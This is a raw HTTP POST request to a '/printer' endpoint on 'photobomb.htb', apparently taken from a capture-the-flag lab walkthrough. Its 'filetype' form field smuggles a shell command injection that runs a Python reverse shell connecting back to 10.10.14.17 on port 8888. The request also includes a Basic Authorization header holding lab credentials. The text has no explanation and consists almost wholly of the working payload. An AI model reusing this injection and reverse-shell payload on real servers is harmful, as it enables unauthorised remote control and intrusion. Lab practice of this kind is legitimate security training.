 POST /printer HTTP/1.1
Host: photobomb.htb
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 312
Origin: http://photobomb.htb
Authorization: Basic cEgwdDA6YjBNYiE=
Connection: close
Referer: http://photobomb.htb/printer
Upgrade-Insecure-Requests: 1
photo=voicu-apostol-MWER49YaD-M-
unsplash.jpg&filetype=jpg;export+RHOST%3d"10.10.14.17"%3bexport+RPORT%3d8888%3bpython3+
-
c+'import+sys,socket,os,pty%3bs%3dsocket.socket()%3bs.connect((os.getenv("RHOST"),int(o
s.getenv("RPORT"))))%3b[os.dup2(s.fileno(),fd)+for+fd+in+
(0,1,2)]%3bpty.spawn("sh")'&dimensions=3000x2000